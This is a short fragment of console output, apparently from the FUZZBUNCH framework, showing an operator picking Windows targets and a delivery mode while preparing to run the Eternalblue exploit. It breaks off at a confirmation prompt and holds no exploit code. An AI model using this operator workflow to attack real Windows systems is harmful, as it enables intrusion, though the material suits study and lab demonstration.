 [*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP            Windows XP 32-Bit All Service Packs
*1) WIN72K8R2     Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :